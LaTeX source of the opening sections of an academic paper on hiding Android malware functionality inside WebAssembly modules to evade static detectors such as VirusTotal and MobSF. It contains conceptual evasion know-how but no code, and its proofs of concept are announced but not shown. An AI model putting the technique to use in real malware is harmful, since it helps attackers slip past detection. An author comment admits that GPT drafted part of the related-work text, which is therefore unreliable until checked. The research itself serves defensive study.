%% file: easychair.tex
\documentclass{easychair}

\usepackage{doc}
\usepackage{tabularx}
\usepackage{multirow}
\usepackage{adjustbox}
\usepackage{fancyvrb}
\usepackage{listings}
\usepackage{multirow}
\usepackage{float}
\usepackage{listings}
\usepackage{booktabs}
\usepackage{longtable}
\usepackage[toc,page]{appendix}
\usepackage{caption}
\usepackage{xspace}
\usepackage{glossaries}
\usepackage{fontawesome5}
\usepackage{comment}
\usepackage{subcaption}
\usepackage[dvipsnames]{xcolor}

\hypersetup{
  colorlinks   = true, %Colours links instead of ugly boxes
  urlcolor     = black, %Colour for external hyperlinks
  linkcolor    = black, %Colour of internal links
  citecolor   = black %Colour of citations
}

\definecolor{codegreen}{rgb}{0,0.6,0}
\definecolor{codegray}{rgb}{0.5,0.5,0.5}
\definecolor{codepurple}{rgb}{0.58,0,0.82}
\definecolor{backcolour}{rgb}{0.95,0.95,0.92}
\definecolor{lightgray}{rgb}{.9,.9,.9}
\definecolor{darkgray}{rgb}{.4,.4,.4}
\definecolor{purple}{rgb}{0.65, 0.12, 0.82}

\definecolor{mygreen}{rgb}{0,0.6,0}
\definecolor{mygray}{rgb}{0.5,0.5,0.5}
\definecolor{mymauve}{rgb}{0.58,0,0.82}
\lstdefinelanguage{html5}{
    language=html,
    sensitive=true, 
    alsoletter={<>=-},
    otherkeywords={
    <html>, <head>, <title>, </title>, <meta, />, </head>, <body>,
    <canvas, \/canvas>, <script>, </script>, </body>, </html>, <!, html>, <style>, </style>, ><
    },  
    ndkeywords={
    =,
    charset=, id=, width=, height=,
    border:, transform:, -moz-transform:, transition-duration:, transition-property:, transition-timing-function:
    },  
    morecomment=[s]{<!--}{-->},
    tag=[s]
}

\lstdefinelanguage{Kotlin}{
  comment=[l]{//},
  commentstyle={\color{gray}\ttfamily},
  emph={filter, first, firstOrNull, forEach, lazy, map, mapNotNull, println},
  emphstyle={\color{OrangeRed}},
  identifierstyle=\color{black},
  keywords={!in, !is, abstract, actual, annotation, as, as?, break, by, catch, class, companion, const, constructor, continue, crossinline, data, delegate, do, dynamic, else, enum, expect, external, false, field, file, final, finally, for, fun, get, if, import, in, infix, init, inline, inner, interface, internal, is, lateinit, noinline, null, object, open, operator, out, override, package, param, private, property, protected, public, receiver, reified, return, return@, sealed, set, setparam, super, suspend, tailrec, this, throw, true, try, typealias, typeof, val, var, vararg, when, where, while},
  keywordstyle={\color{NavyBlue}\bfseries},
  escapeinside={//(`}{`)},
  morecomment=[s]{/*}{*/},
  morestring=[b]",
  morestring=[s]{"""*}{*"""},
  ndkeywords={@Composable, @Preview, @Deprecated, @JvmField, @JvmName, @JvmOverloads, @JvmStatic, @JvmSynthetic, Array, Byte, Double, Float, Int, Integer, Iterable, Long, Runnable, Short, String, Any, Unit, Nothing},
  ndkeywordstyle={\color{BurntOrange}\bfseries},
  sensitive=true,
  stringstyle={\color{ForestGreen}\ttfamily},
}

\title{AndroWasm: an Empirical Study on Android Malware Obfuscation through WebAssembly}

\author{
    Diego Soi\inst{1}
\and
    Silvia Lucia Sanna\inst{1}
\and
    Lorenzo Pisu\inst{1}
\and
    Leonardo Regano\inst{1}
\and
    Giorgio Giacinto\inst{1}\inst{2}
}

\institute{
  University Of Cagliari,
  Italy\\
  \email{name.surname@unica.it}
  \and
  Consorzio Interuniversitario Nazionale per l’Informatica (CINI), 
  Italy
}

\authorrunning{Soi et al.}

\titlerunning{AndroWasm}
\input{commands}

\begin{document}
\input{glossary}

\maketitle

\begin{abstract}
% In recent years, Android stealthy malware has started to emerge in order to bypass automatic detection mechanisms or harden manual human analysis. Different anti-analysis techniques have been developed, such as using emulation detection, anti-repacking, obfuscation, steganography, and in-memory management. 
% In this paper, we present WebAssembly (Wasm) as a module to hide specific malicious contents and evade traditional static analysis and signature-matching mechanisms. Typically, Wasm is employed in Android devices to render specific gaming activities and interact with native components. However, we present a possible threat model that attackers can use to run specific malicious activities in Wasm modules, without being detected by traditional systems like VirusTotal and MobSF. Additionally, in this paper we present a deep study on the feasibility of Android WebAssembly execution.

In recent years, stealthy Android malware has increasingly adopted sophisticated techniques to bypass automatic detection mechanisms and harden manual analysis. Adversaries typically rely on obfuscation, anti-repacking, steganography, poisoning, and evasion techniques to AI-based tools, and in-memory execution to conceal malicious functionality.
In this paper, we investigate WebAssembly (Wasm) as a novel technique for hiding malicious payloads and evading traditional static analysis and signature-matching mechanisms. While Wasm is typically employed to render specific gaming activities and interact with the native components in web browsers, we provide an in-depth analysis on the mechanisms Android may employ to include Wasm modules in its execution pipeline. Additionally, we provide Proofs-of-Concept to demonstrate a threat model in which an attacker embeds and executes malicious routines, effectively bypassing IoC detection by industrial state-of-the-art tools, like VirusTotal and MobSF. 
\end{abstract}

%------------------------------------------------------------------------------
\section{Introduction}\label{sec:introduction}

Android is the most used Operating System (OS) worldwide for mobile devices (\eg smartphones, smartwatches, tablets, smart TVs), and subsequently Android applications (\apks) are the most downloaded software category. 
Even though the majority of applications are released through the official market store, \ie Google Play, they can present vulnerabilities~\cite{Sanna2024_CySec,Ziang2016_ICSE}, undefined behaviours, suspicious activities, and malicious signatures~\cite{Zhang25_SoftEng}.
For this reason, many malware analysis techniques have been developed for Android, based mainly on \emph{static} and \emph{dynamic} approaches, \ie respectively, without and with execution of the application. However, attackers have developed advanced techniques to bypass detection. 
First, the development of anti-dynamic analysis techniques, such as detecting the use of a sandbox/emulator to modify or conceal behavior, or utilizing anti-decompilation protection mechanisms as an anti-static analysis technique. 
More advanced methodologies also include the use of steganography inside a so-called stegomalware, which hides a malicious payload through steganography techniques in the APK resources or assets~\cite{DellOrco2025_PMC, Soi25_IHMMSec}, and adversarial attacks to AI-based detection systems~\cite{li2020adversarial}. 
One of the most used techniques is \emph{obfuscation}, where the code is manipulated to be unreadable by both human analysts and autonomous pattern recognition systems. As an example, the name of a variable or a string is changed to a meaningless encoded one, or advanced reflection techniques are employed to hide an API call. 
Notably, the use of such techniques does not directly mean that the application is malware, as some of these techniques can be used for software proprietary protection (\eg obfuscation, anti-analysis, steganography with watermarking). 
All these techniques, however, are quite known and easy to spot, detect, and counteract. On the contrary, as \gls{wasm} is an emerging binary format still not analysed by common industrial detectors, it can be considered by attackers for obfuscation purposes. 

Indeed, some work proposes \gls{wasm} as obfuscation strategy for \gls{JS} browser malware~\cite{Romano22_SP}, however it has not yet been explored in Android systems even though Android started to support \gls{wasm} execution. 
\gls{wasm} is a low-level, fast, secure, portable, sandboxed binary format designed to run programs compiled from other languages (\eg C/C++, Rust, Go) at near-native speed. 
Originally, \gls{wasm} was designed to run alongside \gls{JS} in the browser engines, loading the \gls{wasm} module, invoking its declared functions, or providing the module with browser APIs, while exchanging data through imported and exported memory, \ie the memory or functions imported from runtimes by the module, or exported by the module to the hosting environment. 
Its portability allowed the development of high-performance applications in the browser (\eg gaming, 3D rendering, and simulations), yet it introduces a significant security observation. First, \gls{wasm} inherits the vulnerability profile of the native code it executes. When developers compile C/C++ programs into \gls{wasm}, any inherent memory-safety issues (\eg buffer overflows, use-after-free, format-string bugs, or integer overflows) remain present at the logical level, even though Wasm’s sandbox prevents direct native code execution. These vulnerabilities can manifest in subtle logic flaws, data-flow corruption within the Wasm module’s linear memory, or unexpected interactions with the JavaScript/Wasm boundary. The increasing complexity of modern Wasm toolchains, browser runtimes, and host bindings further enlarges the attack surface~\cite{Zhang25_SoftEng}. 

Recent research has started to examine Wasm-focused detection, analysis, and exploitation techniques, particularly in traditional desktop or browser environments~\cite{Iulia22, Scherer24_CSF, Romano22_SP}. 
These include static and dynamic analysis approaches, behavior monitoring, and studies of potential sandbox-escape scenarios through vulnerabilities in \gls{wasm} engines or host integrations. Nevertheless, to the best of our knowledge, none of these efforts have been comprehensively extended to the Android environment, where \gls{wasm} is gradually becoming more relevant. 
Indeed, Android ecosystem started to increasingly supports \gls{wasm} through hybrid applications, WebView components, cross-platform frameworks (\eg Flutter, Unity, React Native), and emerging server-side and edge-computing models that interface with mobile devices. This creates a potential blind spot: \gls{wasm}-based malicious components could be embedded within Android apps while evading traditional mobile static-analysis pipelines, which often do not inspect \gls{wasm} bytecode or analyse its interaction with JavaScript bridging layers. 

With respect to other obfuscation techniques \gls{wasm} increases the difficulty of analysis and detection. Indeed, \gls{wasm} binaries are not standard Android code, and there are no mature and standard tools that could help with manual inspection.
For these reasons, this paper first explores the feasibility of \gls{wasm} execution in an Android environment and subsequently tests how it can be used as an obfuscation mechanism to hide malicious behaviors. Our main contribution is twofold: \emph{(i)} Comprehensively study on how Android can embed and handle \gls{wasm} module execution; \emph{(ii)} Propose a threat model to show how an attacker can leverage \gls{wasm} modules for hiding payloads, and behavioral patterns to static detection methodologies through the development of a Proof of Concept (PoC) in Android malware hiding specific IoCs, \ie strings and functionalities, showing how industrial tools like \gls{VT} and {\tt MobSF} fail in recognizing \gls{wasm} advanced obfuscation.

The remainder of this paper is organized as follows.~\autoref{sec:background} provides background information on technical details on Android applications and malware detection, and \gls{wasm} language and runtimes, while~\autoref{sec:methodology} outlines how an Android application can embed a \gls{wasm} execution module. 
Eventually,~\autoref{sec:case_studies} showcases two PoCs we developed to present a threat model an attacker can use to hide malicious functionalities. ~\autoref{sec:defense} presents a guideline on the \gls{wasm} detection mechanisms and eventually~\autoref{sec:conclusion} concludes the paper with an overview of the possible future directions.

\section{Background and Related Work}\label{sec:background}

This Section provides details about the structure of Android applications, \gls{wasm} binaries specifications, and general-purpose runtimes, and eventually gives an overview of current techniques for Android malware analysis and detection.

\subsection{Android Applications}\label{subsec:background:android_app}

Android applications, also called \apks, are distributed akin to ZIP files that contain all the necessary resources to allow the devices to install and execute the application. An Android APK contains the following files: \emph{(i)} \texttt{AndroidManifest.xml}, which holds meta-information about \emph{permissions}, and \emph{app components} classified into \emph{activities}, \emph{receivers}, \emph{services}, and \emph{providers}; \emph{(ii)} \texttt{assets}, and \texttt{resources}, which contains external and raw resources such as images, and videos; \emph{(iii)} one or more \texttt{DEX} files, that holds the compiled source code from Java/Kotlin executed by the Android Runtime (ART); \emph{(iv)} \texttt{native libraries}, that are compiled C/C++ source code to be loaded inside the Android application by employing \gls{JNI}.

In particular, \gls{JNI} allows the interaction between Java and native components mapping the \texttt{native} functions of a class, with the corresponding native counterpart implemented inside the loaded native library.
This mapping can be done in two ways: \emph{(i)} \emph{statically}, when the \gls{JNI} method within the library follows a specific naming convention, \ie \texttt{Java\_<full\_class\_name>\_<method\_name>}. As an example if class \texttt{Foo} contains the \texttt{native} method \texttt{fooNative}, the corresponding C function should be \texttt{Java\_Foo\_fooNative}; and \emph{(ii)} \emph{dynamically}, when the dynamic loader loads the library and calls \texttt{JNI\_Onload} exported by the same library, which registers the mappings by calling the \gls{JNI} primitive \texttt{RegisterNatives}.

%\textcolor{red}{DS: aggiungere qualcosa relativo alle web view in Android HTML-based così ci aggaciamo agli esempi con wasm embeddato in HTML}
The Android framework allows the possibility of using WebViews, which are system components that embed a lightweight browser engine inside an application, allowing developers to display and interact with HTML-based content directly within a native app. 
It works like a lightweight programmable version of Chrome, indeed the app loads an HTML page (\ie either from local assets or remote URLs) and the WebView renders it using the underlying WebKit/Chromium engine. JavaScript execution, CSS styling, DOM manipulation, and standard web APIs are fully supported, enabling the creation of rich interfaces or hybrid applications that mix native Android components with web-driven UI. Developers can also establish communication bridges between the Java/Kotlin side and the JavaScript running inside the WebView, allowing HTML-based content to trigger Android and native actions, and vice-versa. This makes the WebView a flexible tool for integrating web technologies within Android apps.

\subsection{Web Assembly}\label{subsec:background:wasm}

\myparagraph{Wasm Specifications} According to its original specification~\cite{wasm_specifics, Haas17_PLDI}, \gls{wasm} binaries are meant to be \emph{(i)} \emph{safe}, since the code is executed inside a memory-safe sandbox environment and modules cannot read or write outside their specific linear memory and cannot access system resources or APIs unless explicitly exposed via host imports, \emph{(ii)} \emph{fast}, due to its low-level code that allows fast execution \wrt JavaScript and native code, \emph{(iii)} \emph{portable}, due to code reusability allowing wasm applications to run across different browsers, and hardware, and eventually \emph{(iv)} \emph{compact} that is necessary in the case of Web applications since it reduces load time, potentially saving network bandwidth.

\gls{wasm} binaries are obtained after compiling source code written in various high-level languages, such as the commonly employed C/C++ and Rust, or by adopting compilers specifically designed for Python, Go, or Java, although the latter are less frequently used as primary \gls{wasm} targets~\cite{wasm_compilers}.
Among the most well-known compilers, we find \texttt{clang} with \gls{wasm} and \texttt{\gls{wasi}} target, it is most suitable for standalone applications using LLVM as backend. % and the most complete \gls{wasm} compiler for \texttt{\gls{wasi}}, and is most suitable for standalone applications. A
Additionally, \texttt{emscripten}~\cite{emscripten} is a mature toolchain built upon \texttt{clang} with a focus on size, and speed, exposing Web APIs, and \gls{JS}, making it the most suitable for Web browser applications.
On the other hand, to decompile \gls{wasm}, analysts typically employ \texttt{wabt}~\cite{wabt}, which includes utilities for converting \gls{wasm} into its text format representation (\ie \texttt{wat}), or its C/C++ decompiled source code and to analyse \gls{wasm} binaries (\eg symbol tables, and linear memory) like {\tt objdump} toolkit for Unix binaries.

\begin{table}[t]
    \centering
    \begin{tabular}{lccc}
    \toprule
    \textbf{\gls{wasm} Runtime} & \textbf{Support} & \textbf{Interpreted-based} & \textbf{Compiled-based}\\ \midrule
    V8~\cite{v8} & \inweb & \yes & \yes \\ \midrule
    SpiderMonkey~\cite{spider_monkey} & \inweb & \yes & \yes \\ \midrule
    WebKit-JS Core~\cite{webkit} & \inweb & \yes & \yes \\ \midrule
    wasmtime~\cite{wasmtime} & \outweb & & \yes \\ \midrule
    wasmer~\cite{wasmer} & \outweb & & \yes \\ \midrule
    wasmer-java~\cite{wasmer_java} & \outweb & & \yes \\ \midrule
    WasmEdge~\cite{WasmEdge} & \outweb & & \yes \\ \midrule
    wasm3~\cite{wasm3} & \outweb & \yes & \\ \midrule
    WasmAndroid~\cite{Wen22_TransEmb} & \outweb & & \yes \\
    \bottomrule
    \end{tabular}
    \caption{Representative \gls{wasm} Runtimes (\inweb Inside the Web; \outweb Outside the Web).}
    \label{tab:wasmruntimes}
\end{table}

\myparagraph{Wasm Runtime} As specified above, \gls{wasm} binaries cannot run without a sandbox environment which features a stack, and a linear memory. The former is an area for recording register values, and control instructions, while the latter is a mutable array of raw bytes for loading and storing values at any byte address.
In general, a \gls{wasm} runtime supports two modes of execution. First, \emph{interpretation-based} in which the runtime interprets binary code instructions individually, like in other interpreted languages, \ie Python, and \gls{JS}. Second, \emph{compilation-based} in which \gls{wasm} binaries are compiled into native code, and executed as compiled source code, like in other compiled languages, \eg C/C++, and Rust~\cite{Zhang25_SoftEng}.
~\autoref{tab:wasmruntimes} shows the relevant \gls{wasm} runtimes, as outlined by Zhang \etal~\cite{Zhang25_SoftEng}, mainly categorized into browser-embedded and standalone engines. Indeed, initially, \gls{wasm} runtimes were developed primarily to host \gls{wasm} binaries within \gls{JS} and the web application's front-end, \ie \texttt{V8}~\cite{v8}, \texttt{SpiderMonkey}~\cite{spider_monkey}, and \texttt{WebKit}~\cite{webkit}, while standalone runtimes emerged as a viable choice to run \gls{wasm} binaries within other programming languages rather than \gls{JS}, cloud platforms, and embedded devices. In particular, \texttt{wasmtime}~\cite{wasmtime} and \texttt{wasmer}~\cite{wasmer} are general-purpose runtimes offering native execution mode, while \texttt{ WasmEdge}~\cite{WasmEdge} became the most employed wasm runtime, with high efficiency as it can be imported inside various kind of applications, including blockchain and mobile \apks. Additionally, purely interpreted engines emerged, such as \texttt{wasm3}~\cite{wasm3}, and \texttt{WasmAndroid}~\cite{Wen22_TransEmb}, which is specifically developed for hosting \gls{wasm} binaries inside Android applications.
Comparative evaluations of WebAssembly runtimes across architectures and deployment settings~\cite{zhang21_perf,tillett20_wasmjit,bosnjak22_cloudwasm} demonstrate that modern Just-In-Time (JIT) and Ahead-Of-Time (AOT) engines can achieve performance within a small factor of native code, which explains why \gls{wasm} is increasingly used in edge computing, serverless platforms, and embedded systems. This performance–portability combination is precisely what makes Wasm attractive for benign applications and for obfuscation or exploitation research. Recent industry analyses explicitly warn that organizations must start treating \gls{wasm} modules as first-class, security-relevant artifacts rather than opaque performance add-ons~\cite{veracode_wasm22}.
A \gls{wasm} module, once instantiated inside a runtime, contains a \textit{linear memory} that is a contiguous array buffer working as the program's heap; \textit{table} containing pointers to wasm functions; virtual or native \textit{stack} according respectively if using an interpreter or compiled-based runtimes; and \textit{environment imports}, \ie all functions exposed in the module (\eg native, JavaScript, Java/Kotlin).

\myparagraph{Wasm-based obfuscation and vulnerabilities} Current work on WebAssembly spans obfuscation, vulnerability analysis, sandboxing, and performance, and shows that Wasm is now a mature target both for attackers and defenders. Wobfuscator by Romano \etal~\cite{Romano22_SP} is the first systematic technique to use Wasm to evade static JavaScript malware detectors, by moving critical logic into Wasm and breaking JS-centric analysis pipelines. More recent work on traffic and script analysis~\cite{wasmcloak25}, shows that browser fingerprinting and script-detection defenses often degrade significantly when key functionality is shifted into Wasm. In this way, Wasm is used to bypass the detection, also because many tools still assume visibility at the JavaScript source level. Together, these papers position Wasm not just as a performance tool, but as a practical obfuscation layer to bypass current malware detection. 

On the vulnerability and exploitation side, Lehmann \etal~\cite{Lehmann20_USENIX} provide the foundational empirical analysis showing that memory-unsafe bugs in C/C++ (\eg overflows, use-after-free) often remain exploitable after compilation to Wasm, even though the sandbox enforces strong isolation between code and host. Massidda \etal \cite{Massidda24_SECRYPT} analyse how classical memory-unsafe vulnerabilities in C are present and can be exploited in WebAssembly, providing the first structured taxonomy, detailed methodology, and multiple proof-of-concept attacks. They include novel arbitrary read/write primitives via format-string exploits to demonstrate that such flaws can escalate into web-level compromises like XSS and RCE in real Wasm deployments. Other works~\cite{frassetto18_ccs,GoogleV8Bugs21} highlight how subtle bugs in Wasm-specific components (\eg tables, indirect calls, JIT optimizations) can be chained into sandbox escapes and remote code execution in modern browsers. Technical reports on memory corruption in Wasm similarly show that, without specific mitigations (\eg stack canaries) compromised Wasm programs can continue execution under attacker control~\cite{wasm-memcorrupt-blog}. At the engine level, vulnerabilities like CVE-2023-41880 in the {\tt wasmtime} code generator show that compiler-level bugs inside runtimes can undermine WebAssembly’s practical safety guarantees, even if the language’s abstract semantics remain correct ~\cite{wasmtime23_cve41880}. Bosamiya \etal~\cite{Bosamiya22_USENIX} demonstrate that by using formal proofs or carefully structured Rust code, it is possible to generate provably secure Wasm sandboxes that still run with performance close to traditional, unsafe approaches. More recent systematizations of WebAssembly runtimes~\cite{Zhang25_SoftEng}, catalog the design space of interpreters, JITs, and AOT compilers, and explicitly discuss their attack surfaces and security features. Additional work such as {\tt Wasm-R3}~\cite{wasmr3_24} explores record–replay techniques tailored to \gls{wasm} workloads, primarily for debugging and analysis, but also implicitly enabling more precise security monitoring. These efforts show a shift from viewing Wasm as merely a browser extension to treating it as a general-purpose isolation layer with its own formal and implementation-level challenges.

\subsection{Android Malware}\label{subsec:background:android_malware}

%\textcolor{red}{DS: parlare qui di altre tecniche di offuscamento e delle famiglie di malware così ci agganciamo ai 2 casi studio che abbiamo}.

%\textcolor{red}{DS: dove mettiamo lavori tipo Wobfuscator? Wobfuscator~\cite{Romano22_SP} + altri lavori che trattano wasm in modo diverso es. pwn, attack, performance, ecc.? SILVIA: li sto mettendo in sezione wasm su insieme ad altro che avevi già messo. PS me lo sono fatta generare da GPT, controlliamo}

\myparagraph{Detection} 
Traditional Android malware detection relies on \emph{signatures}, \emph{permissions}, and \emph{static} or \emph{dynamic} analysis techniques.
Signature-based systems, adopted in early mobile antivirus engines, match bytecode or binary fingerprints against known malware corpora, offering high precision but limited resilience to obfuscation and zero-day variants \cite{Rastogi13_AsiaCCS}. 
Permission-based approaches exploit the observation that malware families often request atypical or over-privileged permission sets, enabling lightweight classification based on manifest-level data \cite{Felt11}. 
Static-analysis tools further inspect API calls, control-flow graphs, string constants, and resource files to infer malicious capabilities without executing the application \cite{Arp14, onwuzurike2019mamadroid, zhang2020enhancing}.
On the other side, \emph{dynamic analysis} executes apps within sandboxes and monitors system calls, network traffic, Inter-Component-Communication (ICC), and file-system operations to capture runtime behaviors that may remain hidden statically \cite{Tam15}.
Over the last decade, the field has evolved toward \emph{AI-based mechanisms}, including probabilistic behavior models, and Machine Learning and Deep Learning architectures, which can be used to recognize patterns inside features extracted with the previously cited methodologies.
While these methods achieve strong performance on large benchmarks, modern obfuscation, packing, and anti-analysis strategies continue to undermine their robustness, motivating ongoing research into semantic, graph-based, and adversarially robust detection pipelines.

\myparagraph{Obfuscation} Recent work addresses the \emph{obfuscation} methodologies on Android. Zhang \etal \cite{Zhang21_Foren} provide a comprehensive survey of Android-specific obfuscation, distinguishing between classic code-level transformations, such as identifier mangling, control-flow and data-flow transformations, and platform-centric mechanisms such as manifest manipulation, reflection~\cite{li2020adversarial}, resource-level payload hiding, packing, reflection, and native-code offloading, and also reviewing corresponding deobfuscation and obfuscation-detection techniques. 
Elsersy \etal empirically quantify the rise of obfuscated Android malware and show that even widely-used academic and commercial detectors experience substantial accuracy degradation when facing realistic combinations of encryption, packing, and code-transformation chains \cite{Elsersy22}. 
These observations refine earlier findings by Rastogi \etal, whose \emph{DroidChameleon}~\cite{Rastogi13_AsiaCCS} framework applied families of semantics-preserving transformations (\eg renaming, string encryption, reflection, junk code, reordering) to demonstrate that many commercial scanners fail even under relatively simple obfuscation. More recent evaluations extend this line of work by incorporating complex hybrid transformations and assessing their impact on state-of-the-art detectors, confirming that most learning-based systems remain sensitive to obfuscation-induced feature drift \cite{Rastogi25}. 
Beyond generic obfuscators and packers, Soi \etal \cite{Soi25_IHMMSec} introduce Android stegomalware, demonstrating the feasibility and stealth potential of a malicious application to embed payloads within media resources (images or audio) inside a benign-looking APK and extract them at runtime. 
Additionally, Dell'Orco \etal~\cite{DellOrco2025_PMC} investigate stegomalware, where malicious logic is hidden in multimedia content and dynamically reconstructed, combined with native-code loading, to further frustrate static and dynamic inspection.
Other work, instead, analyse anti-repackaging and anti-tampering mechanisms in benign and malicious apps, demonstrating that such protections complicate large-scale similarity analysis and repackaging detection, and can thus indirectly support stealthy redistribution of malware~\cite{Merlo2021_COSE}.

\myparagraph{Robust detection} On the other hand, different work explicitly targets \emph{obfuscation- and evasion-resilient} malware detection. {\tt DroidSieve}~\cite{Tangil2017_CODASPY}, proposes a fast static classifier based on carefully engineered features that abstract away from syntactic details and show robustness against several families of obfuscation as demonstrated on large corpora of heavily transformed samples. 
{\tt DaDiDroid} models each app as a weighted directed graph of API calls and leverages graph-structural features to distinguish benign from malicious apps, significantly outperforming MaMaDroid~\cite{onwuzurike2019mamadroid} even under heavily obfuscated training and test sets \cite{Ikram2019_DaDidroid}. 
Xu \etal introduce {\tt Android-COCO}~\cite{Xu2022_Coco}, a graph-neural-network-based approach that jointly embeds program-dependence graphs from both bytecode and native code, achieving very high accuracy (abut $99$\%) and improved resilience against code-level transformations and native offloading. Other graph-based systems, such as {\tt GDroid}~\cite{Gao2021_COSE} and subsequent GNN variants, similarly encode control-flow and call-graph structures to maintain detection performance in the presence of obfuscation and packing. 
{\tt CorDroid}~\cite{Gao2023_TIFS} further pushes this direction by generating tens of thousands of obfuscated variants using fourteen distinct techniques and demonstrating that semantic graph features combined with Deep Learning can remain effective where conventional detectors fail. 
Overall, these systems can counteract simple obfuscation techniques such as those employed by adversarial attacks~\cite{li2020adversarial}, but they do not consider other complex techniques that employ emerging computational resources, such as those based on \gls{wasm} as presented in the following.
% Eventually, dynamic and hybrid approaches seek robustness against anti-analysis and evasive behavior by monitoring low-level semantics. Khalid \etal design memory-based features over kernel task structures that capture execution behavior even when user-level code is heavily obfuscated \cite{Khalid2014}. Tanveer \etal propose a graph-augmented multi-modal framework that fuses static graphs, dynamic traces, and higher-level metadata, empirically showing improved robustness against obfuscation and feature-manipulation attacks in realistic Android malware scenarios \cite{Tanveer25}.

\begin{figure}
    \centering
    \includegraphics[width=0.7\textwidth]{}
